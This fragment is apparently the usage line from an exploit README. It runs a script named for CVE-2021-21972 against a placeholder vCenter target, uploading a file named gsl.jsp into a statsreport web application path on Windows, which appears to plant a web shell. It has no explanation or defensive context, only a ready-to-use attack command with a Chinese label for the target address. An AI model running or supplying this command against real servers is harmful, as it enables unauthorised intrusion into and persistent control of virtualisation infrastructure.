 python CVE-2021-21972.py -t x.x.x.x -p ProgramData\VMware\vCenterServer\data\perfcharts\tc-instance\webapps\statsreport\gsl.jsp -o win -f gsl.jsp-t (目标地址)